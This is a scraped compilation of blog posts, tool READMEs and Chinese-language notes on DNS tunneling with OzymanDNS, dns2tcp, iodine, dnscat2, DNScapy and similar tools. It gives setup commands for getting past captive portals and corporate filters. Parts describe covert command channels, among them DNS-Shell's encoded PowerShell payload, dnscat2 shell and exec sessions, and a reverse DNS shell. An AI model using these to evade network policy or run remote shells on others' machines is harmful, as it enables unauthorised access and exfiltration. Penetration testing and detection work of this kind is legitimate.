
Most captive portal systems (as found in coffee shops, hotels, airports) block all IP to external hosts until you've paid, accepted the terms of service, or enter a valid code that a customer service rep gives you. They often employ a transparent http proxy to redirect you to the captive portal's main interface, via meta refresh or HTTP 3xx redirect.
Most enterprise web-filters work by providing a SOCKS or HTTP proxy, and not allowing direct HTTP or HTTPS connections out from employees' workstations. If the content isn't allowed by the filter, the proxy returns an error message to the users.
Some hospitals I've visited use a hybrid of these technologies: employing both transparent proxies and web filtering. Generally, captive portal operators have very little recourse aside from banning you, if you get caught tunneling. People get fired for pulling these tricks with employers. As always: use this stuff wisely.
Now comes the fun part: DNS still works, more often than not, in both of these situations. To test it, try doing an nslookup on a popular domain. If it doesn't return a "private" RFC 1918 IP address (192.168.0.0/16, 172.16.0.0/12, 10.0.0.0/8), then there's a good chance DNS tunneling will work.
While you can't connect via UDP to any external servers, your computer can usually make requests against an internal DNS server all day long. When you tunnel via DNS, you are using a client program that encodes data into DNS requests, all of which are designed to go to the DNS server you configured earlier in this article.
The first and hardest part for any of us, is getting our "server" (at home, co-located, or what have you) set up as an authoritative name server for a subdomain. It's also necessary that DNS traffic (UDP Port 53) can get to your server. You'll have to configure that in your own firewall (at home) or check it with your provider. In my case, I'm running this in my DMZ with external-facing IP addresses and no firewall rules running on the router itself. I'm using no-ip.org for dynamic DNS to my home environment.
To add a subdomain name server, first you have to buy a domain and have primary nameservers. Most registrars allow you to fiddle with your DNS. For example, Godaddy's "Total DNS control" panel allows you to easily add a sub-domain name server. In this example, I'm editing kc-2600.com and adding a subdomain of "tunnel" and pointing its name server record to my dynamic DNS. If you have a static IP, you can specify this as well.
I did something similar on ZoneEdit:
This really is the hardest part. Once you do this, you have to wait a while for the record to propagate to the root servers. But then, you're home-free. All of the tools I'm about to introduce you to will work just fine once you have your own authoritative subdomain nameserver record.
Of all the tools I tried to get working, Dan Kaminsky's OzymanDNS was the only one I could find that actually works for Windows. Maybe there are others out there (link to them in the comments!) but I didn't find any at a glance. Also, Doxpara seems to be down, so here's a mirror of the source package for Linux/Unix/BSD/OS X.
This is generally okay, because OzymanDNS is a fine solution in and of itself, even if it hasn't been updated in five years or so. OzymanDNS server runs fine on Mac OS X, Linux, and BSD. It's all in perl, and heck, it might even work under cygwin on Windows. I haven't bothered trying. I'm using Linux as my server for ozymanDNS.
I did have to perform the following actions before OzymanDNS would run:
sudo perl -MCPAN -e install Net::DNS
sudo perl -MCPAN -e install MIME:Base32
This installs the DNS and Base32 perl modules that Kaminsky's scripts need.
Next, keep in mind the name you chose for your subdomain name server if you followed along in Part 1. You'll need that here. SSH to your server and start ozymanDNS. Keep in mind you'll need to leave this process running while you're on the road. I launched it inside a GNU Screen session so that it could run in the background and I could re-attach to it when I want to. The syntax is:
sudo ./nomde.pl -i [your external-facing IP] [your subdomain name]
Someone made executables of these tools for Windows. You can download the Windows version of OzymanDNS (as well as putty and some DLLs) here. I recommend copying the DLLs and droute.exe into your path somewhere, like C:\Windows\System32 for example.
Once you're on the road and need to tunnel, configure putty. Click the screen shots below for full size.
Connection/Proxy, select the "Local" radio button, the "Consider proxying local host connections" check box, and enter "droute -r [DNS Server] sshdns.[your subdomain]" as shown below. DNS server should probably be whatever DNS server you were assigned via DHCP (use "ipconfig /all" from a command window) - I really don't know why you need something prefixed to your subdomain for ozymanDNS to work, but I always use "sshdns".
Switch to the Connection/SSH option in the configuration tree and enable compression.
Next, set up a Dynamic tunnel on port 8080 (or whatever you want) as displayed below. Then finally go back up to "Session"and connect to Localhost port 22. Since this is a lot of work, I'd advise you to type something like "tunnel" into the "Saved Session" box, and save it. This will save you a lot of hassle down the line.
If all goes well, you'll be prompted to verify the SSH key for the connection, and then be allowed to log in. You'll also have a working Dynamic SOCKS tunnel thanks to this session. Again, I should remind you that this method of tunneling can be slow by nature of how DNS works. Tunneling more traffic over it, via SSH tunneling will be even slower. We try to mitigate that with Compression above, but it only helps so much.
Now, configure Firefox to use the dynamic proxy. Tools/Options, Advanced, Network, Connection Settings. Use localhost for the SOCKS proxy host, and set the port to the one you configured in Putty.
The final test is to make sure that we are actually going through the tunnel. I chose the old standby WhatIsMyIP.org.
I won't cover using ozymandns under Linux or BSD, but it works well enough. Use this on the client end to get a dynamic SOCKS proxy on port 8080.
ssh -D 8080 -o ProxyCommand="/path/to/droute.pl -r [DNS Server] sshdns.[your subdomain]" user@localhost
In the third part of this series, I'll cover using DNS2TCP on unix-like operating systems. DNS2TCP is not written in perl. It's a set of small C programs. It can tunnel multiple types of traffic, as opposed to OzymanDNS which is designed to be used as a Proxy Command for SSH.
Compiling is straight-forward once you download it. This worked on all platforms I tried it on, which includes Ubuntu Linux, OpenBSD, and Mac OS X.
$ tar xvfz dns2tcp-0.4.3.tar.gz
$ cd dns2tcp-0.4.3
$ ./configure
$ make
$ sudo make install
Assuming that you have a valid subdomain nameserver (as outlined in part 1), you just need to edit the configuration file for the "dns2tcpd" server. There's an example file "server/dns2tcpdrc" in the archive that I've modified. Of particular note, make sure to change the "listen" line to 0.0.0.0 or your ethernet interface's IP address. The default configuration will not work because it listens only on localhost. Also, make sure that the "domain" line matches your subdomain. Finally, you must make sure that the chroot directory exists. This is where dns2tcp caches its data. The "ressource" lines are intentionally mis-spelled. The author of this tool lacks proper English grammar skills. That's okay, just keep it in mind. "ressource" lines have the format:
ressources = [resname]:[ip]:[port], ...
My config looks like this, for Squid and SSH:
# config file
listen = 0.0.0.0
port = 53
user=nobody
chroot = /var/empty/dns2tcp/
domain = l33t.h-i-r.net
ressources = ssh:127.0.0.1:22 , proxy:127.0.0.1:3128
Then, run it as follows:
$ sudo dns2tcpd -f /path/to/dns2tcpdrc
or, if you wish to also run it in the foreground for use in a screen session, add the -F flag:
$ sudo dns2tcpd -F -f /path/to/dns2tcpdrc
That's it for the server side.
Now, on the client end, compile and install dns2tcp as well. Configure the "dns2tcprc" file. Unfortunately, it can only be configured with one "ressource" at a time. I am going to use SSH with dynamic proxy again.
#
# configuration :
#
domain = l33t.h-i-r.net
ressource = ssh
local_port = 2222
debug_level=1
I've found that this tunnel software can take a while to fully work. Sometimes up to five minutes. Once it catches on for the first time, though, it seems much more stable and quick than OzymanDNS on the same platforms. Launch it like this:
$ dns2tcpc -f /path/to/dns2tcprc [DNS Server]
Where DNS Server is a DNS server you can access, and probably should be the one you were issued by DHCP.
Activate the SSH tunnel from the CLI:
$ ssh -C -p 2222 -D8080 user@localhost
In the screen shot below, you can see both the SSH session and the dns2tcp client window open.
Again, configure Firefox to use the dynamic port you specified above as the proxy on localhost.
After this, you should be in action!
Part 1: Intro and Nameserver setup
Part 2: Windows Clients (using ozymandns)
Part 3: Linux, BSD and Mac OS X clients (using DNS2TCP)
-------
Socket over DNS tunnel http://listincomprehension.com/2009/1…
WHAT IS IT?
WHAT DO I NEED TO BUILD IT?
HOW DO I BUILD IT?
Server
cd sods
./configure
# adjust the Makefile
make
Client
cd sdt
./configure
# adjust the Makefile
make
HOW DO I RUN IT?
# In the sods directory
sudo ./sods -vvvv -d /tmp -L 127.0.0.1:22 a.example.com # if you have an SSH server on localhost
# In the sdt directory
ssh -o ProxyCommand="./sdt -r 127.0.0.1 sshdns.a.example.com" 127.0.0.100
# As a TCP proxy
./sdt p 23233 -r 127.0.0.1 sshdns.a.example.com
ssh -p 23233 localhost # for OpenSSH
WHY WOULD I WANT TO USE IT?
- use of gated internet access that allow DNS queries, like those found in airports, coffee shops, restaurants and hotels, when you just need quick SSH access
- to bypass firewall port or proxy filtering and snooping
- penetration testing: bypass strict access controls on outgoing connections on secure networks
- have fun with anyone doing traffic analysis on your network usage
FEATURES
- use TXT, CNAME or NULL records to encapsulate data
- supports multiple forwarded sessions (use multiple "-L" option)
- round robin packets between name servers
- bounce connections off of public recursive name servers (-r random)
- dynamic backoff/throttling of client
- client can use be used as a pipe (for OpenSSH) or as a TCP proxy (for other ssh clients)
-----
To Detect The DNS Tunnel C&C Communication.
DNSTunnelDetectTools
DNS隧道通信检测工具
- 作者:挖洞的土拨鼠
- 版本:V1.0.1
- 联系:WeChat-Number -> cr1914518025
使用手册--使用于V1.0.1版本
python DNSTunnelDetect.py -i eth1
依赖库安装
sudo pip install pypcap
sudo pip install dpkt
from https://github.com/cisp/DNSTunnelDetectTools
-------
A Perl script to run a DNS tunneling server http://www.splitbrain.org/blog/2008-1…
====== Installation ======
These scripts provide a way to setup a DNS Tunnel. They are based on Dan Kaminski's
OzymanDNS scripts.
Read more at
http://www.splitbrain.org/blog/2008-11/02-dns_tunneling_made_simple
===== DNS Side =====
Delegate a subdomain nameserver to the server that will run dnstunneld like this:
server.example.com. IN NS ns.example.com.
ns.example.com. IN A 123.123.123.123
Note: You can not use a server that has already running a nameserver on the external
interface, because we need to use port 53.
===== Server Side =====
- put the dnstunneld* scripts to /opt/dnstunnel
- edit the variables in /opt/dnstunnel/dnstunneld.wrapper
- link /opt/dnstunnel/dnstunneld.init to /etc/init.d/dnstunneld
- enable the init script in the apropriate runlevels
- run /etc/init.d/dnstunneld start
===== Client Side =====
- copy the dnstunnelc script somewhere in your PATH (eg. /usr/local/bin)
- Setup an SSH tunnel using the script as Proxy:
ssh -C -o ProxyCommand="dnstunnel sshdns.server.example.com" user@localhost
from https://github.com/splitbrain/dnstunnel
-------
DNS Tunneling made easy
Yesterday I came across a technique to tunnel any traffic through the DNS protocol: All the packages you send are base32 encoded and prepended as the hostname of a DNS lookup request. A specially prepared DNS server will then forward your packages and reply with TXT answers.
What is it good for? It's an interesting way to hide your traffic. Cory Doctorow wrote about it in Little Brother for example. But it can also be used to sneak into certain public hotspots which are protected by HTTP redirections only. Those hotspots will allow web traffic to some few restricted websites (or some login page) only, but often allow all DNS traffic. It should also work to circumvent restrictive company firewalls.
I googled for implementations and came across two.
One is NSTX which makes use of the tun device support in Linux. This seems to be an excellent choice when you plan to use DNS tunneling on a regular basis.
The second option are some Perl scripts by Dan Kaminsky included in his OzymanDNS scripts. These are better fitted for the occasional use and easier to set up IMHO.
Those scripts can be combined with SSH to tunnel arbitrary traffic and there's an excellent documentation how to do that at dnstunnel.de.
However I found those scripts to be a bit messy and some things simply didn't work. They also contained code that was unrelated to DNS tunneling traffic.
I spent some hours to clean up the OzimanDNS scripts by doing the following things:
-
fixed code indention
-
fixed most warnings with
use warnings
-
fixed bugs (like non working listen option in the daemon, or the messed up resolver settings in the client)
-
cleaned usage notices
-
renamed some option switches (was needed to avoid name collisions)
-
removed all unneeded code (like storing data in the DNS server) – less code, less potential flaws
-
added privilege dropping after opening port 53
-
added init scripts
You can download the whole thing here: dnstunnel.tgz
Read on for a quick guide how to use it.
Setting up a DNS Tunnel Web-Proxy
The goal is to use SSH's builtin Socks proxy to be used with Firefox to tunnel all traffic through DNSrequests only.
Here's what you need:
-
The tarball above
-
Control over a DNS server
-
If you run your own – good, but see below
-
Maybe your ISP gives you enough control in a WebGUI1)
-
Ask at dnstunnel.de for a free setup
-
A server to set up the daemon
-
It can not already run an external DNS service
-
You need to have root access
-
Perl, a bunch of Perl modules, screen, SSH
-
Some Unix and DNS knowledge helps as well

DNS Setup
For making DNS tunneling work we'll setup our own DNS server that has to be authoritative for a given (sub)domain. Let's assume we have our own root server running at www.example.comusing the IP 123.123.123.123. That box also will run our tunnel daemon. Our new subdomain for DNS tunneling should be tunnel.example.com.
This means we have to setup DNS delegation for that subdomain on the nameserver that is responsible for example.com. In Bind this can be done using something like this:
tunnel.example.com. IN NS www.example.com.
www.example.com. IN A 123.123.123.123
All DNS requests for *.tunnel.example.com will now go to the IP 123.123.123.123.
Server Setup
On to the server at www.example.com. Here you should install a few needed software packages first. The following should suffice on Debian:
#> apt-get install screen libnet-dns-perl libmime-base32-perl
Edit the config at the top of the dnstunneld.wrapper' script. Eg. if you're running a caching DNS on the local interface you may want to bind the tunnel server to the external interface explicitly. You also may want to specify the user and group the daemon will run as. Run dnstunneld without arguments to get a list of possible options.
Here's an example:
DNSHOST="tunnel.example.org"
REPLYIP="127.0.0.1"
OPTIONS="-l 123.123.123.123 -u nobody -g nogroup"
Now link the init script and start the server
#> ln -s /opt/dnstunnel/dnstunneld.init /etc/init.d/dnstunneld
#> /etc/init.d/dnstunneld start
A DNS lookup for foo.tunnel.example.com should now return 127.0.0.1.
Client Setup
On the laptop, we need libnet-dns-perl and libmime-base32-perl again. Then copy the dnstunnelc script somewhere in your PATH. I suggest /usr/local/bin/.
To test the connection let's try to login via SSH using the tunnel client as proxy:
$> ssh -C -o ProxyCommand="dnstunnelc -v sshdns.tunnel.example.com" you@localhost
Notice the sshdns bit? The tunnel daemon will only answer with tunnel replies when this is set. You can change the name on the server with the -f option. The secrecy of the DNS name is the only “authentication” for the tunnel it self, so choose wisely.
Of course the access to the box behind the tunnel is protected by the usual SSH mechanisms. Notice the use of localhost? That localhost refers to the tunnel server of course, because when SSH arrives at the end of the tunnel it is localhost already.
Now if everything works, you can use SSH to open a Socks proxy:
$> ssh -D 8000 -N -C -o ProxyCommand="dnstunnelc sshdns.tunnel.example.com" you@localhost
Refer to my Conference WiFi Security article on how to set it up with Firefox.
Run the dnstunnelc script without any arguments to learn about a few more options. It has some interesting mechanisms to spread your DNS requests over many DNS servers.
PS: Circumventing access restrictions with this method might be illegal depending on where and what for you use it. Use it at your own risk.
---------------A tool similar to netcat, but tunneled over DNS.
dns_tunnel
A program to tunnel data between a server and a client using DNS protocol and UDP sockets.
Examples
The server takes listening address and port as parameters: ./server and the client takes the server address and port as parameters: ./client
The tool will be used like netcat, except that there will be separate binaries for the server and the client. An example usage on localhost for linux could be for example:
$./server 127.0.0.1 53 > file &
$cat file | ./client 127.0.0.1 53
or the other way around:
$cat file | ./server 127.0.0.1 53 &
$./client 127.0.0.1 53 > file
------Automatically exported from code.google.com/p/dnscapy.
DNScapy (unofficial mirror)
Automatically exported from code.google.com/p/dnscapy
DNScapy is a DNS tunneling tool. The code is very light and written in Python. It includes a server and a client. The server can handle multiple clients.
DNScapy creates a SSH tunnel through DNS packets. SSH connection, SCP and proxy socks (SSH -D) are supported. You can use CNAME records or TXT records for the tunnel. The default mode is RAND, which uses randomly both CNAME and TXT.
DNScapy uses Scapy (http://www.secdev.org/scapy) for DNS packet forging and for his network automaton API.
DNScapy is still under development. The current version is 0.99b and seems to work pretty well. Feel free to clone and test it !
Software Requirements
Python >= 2.6
Scapy >= 2.1-dev (2.2 recommended)
Openssh
Linux (should work on Windows with some minor changes)
Note : once scapy is installed you have to patch a missing import.
Edit the file supersocket.py (located for example on /usr/local/lib/python2.6/dist-packages/scapy/supersocket.py)
Add the line: from scapy.packet import Padding
Hardware Requirements
To make a real DNS tunnel, you will need:
a client, typically a computer on a restricted network
a server, typically a computer with a full acces to Internet
a domain name (e.g. mydomain.com ) and an access on the configuration of its DNS server in order to delegate a zone (e.g. tunnel.mydomain.com) to your tunneling server
You can find further informations on how to delegate a DNS zone on websites like http://dnstunnel.de/ Howto
Here is a very short guide:
On the server:
sudo python dnscapy_server.py [DELEGATED_ZONE_NAME] [EXTERNAL_IP_ADDR]
On the client:
ssh -o ProxyCommand="sudo python dnscapy_client.py [DELEGATED_ZONE_NAME] [IP_ADDR_OF_CLIENT_DNS]" yourlogin@localhost
help and options:
./dnscapy_client.py -h ./dnscapy_server.py -h
It will not work if both client and server are on localhost. If you want to test it on the same computer I suggest to use a virtual machine. Why making a DNS tunnel ?
Because in most cases a security policy takes care of HTTP and forgets DNS. Let's consider two common situations:
You are not able to access to a specific website because of a HTTP proxy.
You are not be able to connect to a Hotspot because of a firewall that redirects HTTP requests of non-authenticated users.
In general, nothing is done to control the DNS resolution. Therefore you can break the two previous restrictions by making a DNS tunnel.
DISCLAIMER: We are not responsible at all for misuse of DNScapy. Bypassing a security policy is forbidden. Please use DNScapy only for test purposes in order to detect potential security holes in your own network. Why a SSH tunnel through DNS ?
The idea of encapsulating SSH in DNS comes from OzymanDNS, a DNS tunneling tool written in Perl (http://dankaminsky.com/2004/07/29/51/)
The reasons of this choice are:
SSH encrypts the data. Whatever passed through the tunnel will remain secret.
You will be able to do whatever you want on the tunneling server (ie your remote computer)
Secured file transfer is provided by scp
You can surf on Internet with the connection of the tunneling server thanks to a proxy SOCKS provided by ssh -D
Known bugs
When doing a scp the speed indicator is wrong
When the client ends the SSH connection, the DNS tunnel remains established few seconds and an error message appears (timeout)
A DNS packet contains only a tiny amount of data. Don't be surprised if the speed of the connection is VERY LOW
Copyright and license
DNScapy is a free software protected by the GNU GPL v3 license. DNScapy was created during a pedagogic project by:
Pierre Bienaimé
Pascal Mazon
Do not hesitate to ask questions on the Google Group (http://groups.google.com/group/dnscapy)
--------
https://briteming.blogspot.com/2019/07/dns-dnscat2.html (dns tunnel程序-dnscat2)
----------
DNS-Shell is an interactive Shell over DNS channel.
DNS-shell
DNS-Shell is an interactive Shell over DNS channel. The server is Python based and can run on any operating system that has python installed, the payload is an encoded PowerShell command.
Understanding DNS-Shell
The Payload is generated when the sever script is invoked and it simply utilizes nslookup to perform the queries and query the server for new commands the server then listens on port 53 for incoming communications, once payload is executed on the target machine the server will spawn an interactive shell.
Once the channel is established the payload will continously query the server for commands if a new command is entered, it will execute it and return the result back to the server.
Using DNS-Shell
Running DNS-Shell is relatively simple
DNS-Shell supports two mode of operations direct and recursive modes:
- Perform a git clone from our DNS-shell Github page
- DNS-Shell direct mode: sudo python DNS-Shell.py -l -d [Server IP]
- DNS-Shell recursive mode: sudo python DNS-Shell.py -l -r [Domain]
from https://github.com/sensepost/DNS-Shell
------
SSH over DNS with Ozyman
No more dealing with nstx messing up your network interfaces!
- Download Dan Kaminsky's OzymanDNS from here
- Get a domain that you can control the nameserver of subdomains for. ZoneEdit works very well for this, if you don't want to manage your own DNS.
- Pick a subdomain you want to assign to the OzymanDNS server. I chose ozyman.example.com, since I own example.com (I don't really, but you get the idea).
- In the domain you have control over, Add an NS record for ozyman.example.com. with data of yourhost.college.edu (replace that with an actual hostname of the machine running the OzymanDNS server).
- On the server, start:
sudo ./nomde.pl -i 127.0.0.1 ozyman.example.com
- On the client, run:
ssh -C -o ProxyCommand="./droute.pl -v sshdns.ozyman.example.com" localhost
- Congratulations, you should now have an SSH connection open to the host that's running OzymanDNS.
---------OzymanDNS releases
It is done (well, for various definitions of the word “done”). Here, at the
Black Hat Briefings, I’ve finally
assembled and packaged my collection of DNS manipulation tools…and, as I’ve
been known to do, rewrote much of of my slides (major changes — deep
discussion of DNS Source Routing). Here’s the summary conclusions from the
end of the talk:
1. DNS is globally deployed — you use it as a client, you probably depend on it as a server.
2. As the rest of IP networking has become progressively more and more filtered, DNS’s level of interconnectivity has (for important functionality reasons) remained constant, and in some ways outstrips the services offered by a completely unfirewalled host.
3. This connectivity can be used to offer a range of services, from encrypted VPN-style linkage, to a completely silent but remotely addressable trojan horse, to an unexpectedly useful distributed caching audio system.
4. DNS should not be disabled, re-engineered, blocked, or heavily interfered with at this time — but perhaps we can start paying closer attention to its traffic.
Without delay:
- Black Ops of DNS Slides (PPT)
- OzymanDNS 0.1 (Source)
- OzymanDNS 0.1 (Windows Executables) (Thank you, PAR!)
DNStunnel.de
What's This Site About?
The Idea
example.com. IN A 192.0.34.166
Technical Setup
sub.example.com. IN NS ns.anothernameserver.com. ns.anothernameserver.com. IN A 192.0.34.166
sub.example.com. IN NS ns.extern.example.com. ns.extern.example.com. IN CNAME foo.bar.dyndns.org.
The Fake Server
sudo ./nomde.pl -i 0.0.0.0 server.example.com
The Client
ssh -o ProxyCommand="./droute.pl sshdns.server.example.com" user@localhost
- Add a sshdns. in front of the hostname you specified the server to listen to and
- Since your connection will already have been tunneled through DNS (and thus has come out at your host already) there is no need to login as user@server.example.com(because that already is localhost)
Tunneling
Communication between the Servers
ntez375sy2qk7jsg2og3eswo2jujscb3r43as6m6hl2ws xobm7h2olu4tmaq.lyazbf2e2rdynrd3fldvdy2w3tifi gy2csrx3cqczxyhnxygor72a7fx47uo.nwqy4oa3v5rx6 6b4aek5krzkdm5btgz6jbiwd57ubnohnknpcuybg7py.6 3026-0.id-32227.up.sshdns.feh.dnstunnel.de
695-8859.id-39201.down.sshdns.feh.dnstunnel.de. 0 IN TXT "AAAAlAgfAAAAgQDKrd3sFmf8aLX6FdU8ThUy3SRWGhotR6EsAavqHgBzH2khqsQHQjEf355jS7cT G+4a8kAmFVQ4mpEEJeBE6IyDWbAQ9a0rgOKcsaWwJ7GdngGm9jpvReXX7S/2oqAIUFCn0M8=" "MHw9tR0kkDVZB7RCfCOpjfHrir7yuiCbt7FpyX8AAAABBQAAAAAAAAAA"
Security Issues
- As soon as some people guess which subdomain you use to tunnel DNS they can send arbitrary commands to the server. I haven't reviewed the code for too long, but there might be the possiblity of a bug which could be exploited to gain access to your system. But that ist just a unlikely hypothesis.
- The software still is very experimental and crashes every now and then (see below for a workaround).
- Consider that the server puts a high load on your system while actively surfing.
I own a Server but my ISP doesn't allow me to change (the relevant) DNS settings
Legal Warning
Helper Script
/etc/init.d/ozymandns file:#!/bin/sh
# Written by Julius Plenz
set -e
case "$1" in
start)
echo -n "Starting ozymandns listener..."
screen -d -m /usr/local/bin/ozymandns-listener
echo "."
;;
stop)
echo -n "Stopping ozymandns listener..."
kill `cat /var/run/ozymandns.pid`
echo "."
;;
restart)
/etc/init.d/ozymandns stop
/etc/init.d/ozymandns start
;;
reload|force-reload)
echo "cannot do that"
echo "."
;;
*)
echo "Usage: /etc/init.d/$NAME {start|stop|restart}"
exit 1
;;
esac
exit 0
~# cd /etc/rc0.d/; ln -s ../init.d/ozymandns K15ozymandns ~# cd /etc/rc2.d/; ln -s ../init.d/ozymandns S99ozymandns
/usr/local/bin/ozymandns-listener) looks like this:#!/bin/sh
REPLYIP=0.0.0.0
DNSHOST=name.dnstunnel.de
echo $$ > /var/run/ozymandns.pid
while [[ -e /var/run/ozymandns.pid ]] ; do
cd /usr/local/bin/
nomde.pl -i $REPLYIP $DNSHOST >/dev/null 2>&1
done
Example Video
Documentation
- Quick tunneling IP over DNS guide at digitalsec.es
- NSTX (IP-over-DNS) HOWTO at thomer.com
- Public Access to TOR via DNS at afs.eecs.harvard.edu
- PPP over SSH over DNS Howto at ecs.soton.ac.uk
- Dan Kaminsky's PowerPoint Slides at doxpara.com
- Counter-measurements against DNS tunneling at daemon.be/maarten
0. 前言
t1 IN NS t1ns.mydomain.com.
t1ns IN A 100.15.213.99
1. IODINE
1.1 环境准备
modinfo tun。如果无驱动,可以参考如下教程。1.2 服务端配置
sysctl -e net.ipv4.ip_forward=1
iptables -t nat -A POSTROUTING -s 10.0.0.0/255.255.255.0 -o eth0 -j MASQUERADE
1.3 客户端配置
#!/bin/sh
#############################################################################
## Small script to automate the task of correctly setting up a DNS tunnel
## client. This must be run as root. This script is public domain.
## This file should have chmod 500 and chown root
## http://www.doeshosting.com/code/NStun.sh is always most up to date.
## Wassup to the IRCpimps
## Please someone get tuntap working on the iphone!
## UPDATE! Thank you Friedrich Schoeller for your creative solution
## for iphone-tun with tunemu
## Thank you to Bjorn Andersson and Erik Ekman for making iodine
##
## Bugs: -If you have 2 default routes it shouldnt know which to pick, but I
## have a hard time picturing someone using a NS tunnel when using 2
## default routes.
##
## -krzee email: username=krzee domain=ircpimps.org
#############################################################################
#### EDIT HERE ####
# Path to your iodine executable
IOD="/usr/local/sbin/iodine"
# Your top domain
IOTD="example.ircpimps.org"
# You may choose to store the password in this script or enter it every time
#IOPASS="your iodine password"
# You might need to change this if you use linux, or already have
# tunnels running. In linux iodine uses dnsX and fbsd/osX use tunX
# X represents how many tunnel interfaces exist, starting at 0
IODEV="tun0"
# The IP your iodined server uses inside the tunnel
# The man page calls this tunnel_ip
IOIP="10.7.0.1"
#### STOP EDITING ####
NS=`grep nameserver /etc/resolv.conf|head -1|awk '{print $2}'`
GW=`netstat -rn|grep -v Gateway|grep G|awk '{print $2}'|head -1`
OS=`uname`
[ -z $IOPASS ] && echo "Enter your iodine password"
[ -z $IOPASS ] && $IOD $NS $IOTD
[ -n $IOPASS ] && $IOD -P "${IOPASS}" $NS $IOTD
if ps auxw|grep iodine|grep -v grep
then
case "$OS" in
Darwin|*BSD)
route delete default
route add $NS -gateway $GW
route add default -gateway $IOIP
;;
Linux)
route del default
route add $NS gw $GW
route add default gw $IOIP $IODEV
;;
*)
echo "Your OS is not osX, BSD, or Linux."
echo "I don't know how to add routes on ${OS}."
echo "Email krzee and tell him the syntax."
;;
esac
echo "Press enter when you are done with iodine"
echo "and you want your routes back to normal"
read yourmind
kill -9 `ps auxw|grep iodine|grep -v grep|awk '{print $2}'`
case "$OS" in
Darwin|*BSD)
route delete default
route delete $NS
route add default -gateway $GW
;;
Linux)
route del default
route delete $NS
route add default gw $GW
;;
*)
echo "Your OS is not osX, BSD, or Linux."
echo "I don't know how to add routes on ${OS}."
echo "Email krzee and tell him the syntax."
;;
esac
else echo there was a problem starting iodine
echo try running it manually to troubleshoot
fi
exit
2. DNSCAT2
服务端
ruby dnscat2.rb -e open dnstun.cih.so
-e open 由客户端选择加密,可以不加密
--secret=xxxxx 设置一个密码
客户端
session/window 查看会话
session -i 1/window -i 1 选中某个会话
exec gedit 执行某个命令
shell 创建shell
创建一个shell后,shell会在一个新的会话中,使用session命令查看新的会话,并进行交互命令。
3. DNS2TCP
服务端
listen = 0.0.0.0(Linux服务器的IP)
port = 53
user = nobody
chroot = /tmp
domain = tcp.vvvtimes.com(上面配置NS记录的域名)
resources = ssh:127.0.0.1:22,socks:127.0.0.1:1082,http:127.0.0.1:3128
客户端
4. OzymanDNS
LocalAddr => [$opts{ip}],这一部分代码:my $ns = Net::DNS::Nameserver->new(
LocalAddr => [$opts{ip}],
LocalPort => 53,
ReplyHandler => \&reply_handler,
Verbose => 2,
) || die "couldn't create nameserver object\n";
# if ($qtype eq "TYPE38") { $rcode = "NOTIMPL"; goto end;};
相关依赖包
- Net/DNS.pm - http://www.net-dns.org/download/Net-DNS-1.11.tar.gz
- LWP/UserAgent.pm - http://search.cpan.org/CPAN/authors/id/O/OA/OALDERS/libwww-perl-6.26.tar.gz
- URI.pm - http://search.cpan.org/CPAN/authors/id/E/ET/ETHER/URI-1.72.tar.gz
- Try/Tiny.pm
- MIME/Base32 - http://search.cpan.org/CPAN/authors/id/D/DA/DANPEDER/MIME-Base32-1.02a.tar.gz
wget http://www.net-dns.org/download/Net-DNS-1.11.tar.gz
tar xzvf Net-DNS-1.11.tar.gz
perl Makefile.PL && make && install
cpan clwp Try/Tiny.pm
pm-uninstall MIME/Base32.pm
使用方法
服务端
客户端
5. DNSScapy
6. Heyoka
服务端
客户端
7. DnsShell - (ForWindows)
服务端
基于DNS中继的方式
python DNS-shell.py -l -r dnstun.cih.so
基于连接的方式
python DNS-shell.py -l -d [Server IP]
客户端
powershell.exe -e [payload]
8. ReverseDnsShell
服务端
python reverse_dns_shell_server.py
客户端
python reverse_dns_shell_client.py -s server_ip
Tips
def dnsMakeQuery(url, host):
feedback_request = dns.message.make_query(url, dns.rdatatype.A)
print 'ready udp'
dns.query.udp(feedback_request, host, timeout=5)
DNS Tunneling及相关实现
DNS概述
DNS Tunneling原理简述
关键技术
实现工具及检测
测试平台
客户端: kali x64服务端: vps (日本)Local DNS: 谷歌(8.8.8.8),阿里(223.5.5.5),DNSPoD(119.29.29.29)公网域名: xxx.xxx (以下用代替)
权威DNS Server配置
ns.domain.com IN A xxx.xxx.xxx.xxxabc.domain.com IN NS ns.domain.com
Dns2tcp
dns2tcpd
-F 强制在在台运行,默认在后台
-i IP address
监听ip,默认0.0.0.0
-f 配置文件
指定使用的配置文件路径
-d debug level
指定调试级别,输出相关级别日志,默认为1,2,3
dns2tcpc
-c : 启用压缩
-z : 指定所使用的域名
-d <1> : 调试级别 (1, 2 or 3)
-r : 访问的目标资源
-f : 配置文件路径
-l : 本地监听端口
-T : DNS请求类型,默认为TXT
配置文件
listen = 0.0.0.0
port = 53
user = nobody
chroot = /tmp
domain =
resources = ssh:127.0.0.1:22,socks:127.0.0.1:1082,http: 127.0.0.1:3128,nc:127.0.0.1:2222
格式:: 示例
dns2tcpd -f /etc/dns2tcpd.conf -d 3
nc -l 2222 > test.txt
dns2tcpc -r nc -d 3 -z <domain.com> <server ip> -l 8888
nc 127.0.0.1 8888 < test.txt
初步分析
iodine
安装
参数说明
iodined [options] iodine [options]
Options:
-r : 采用DNS中继模式传输数据
-M : 指定上行主机名大小
-m : 调节最大下行分片大小
-T : 指定所使用的DNS请求类型,可选有NULL,PRIVATE,TXT,SRV,MX,CNAME,A
-O : 指定数据编码规范
-L : 是否使用懒惰模式,默认开启
-I : 指定请求间的时间间隔
-f : 前台运行
-P password : 指定一个password进行认证,如果不指定,后续会提示
使用示例
iodined -c -P 123pass 192.168.99.1 <domain.com> -DDD
nc -l 1234 < test.txt
iodine -f -P 123pass <domain.com> -r
nc 192.168.99.1 1234 < test.txt
使用dnspod时,客户端指定某些参数以完成整个传输
iodine -f -P 123pass <domain.com> -r -T CNAME -O base64u -m 512 -L0
特性分析
Dnscat2
安装
使用示例
ruby ./dnscat2.rb ./dnscat2 ./dnscat --ping
- clear delay download echo exec listen ping shell
端口转发
客户端A:10.211.55.1
内网某机器B:10.211.55.2
服务端(DNS)C: 172.16.18.2
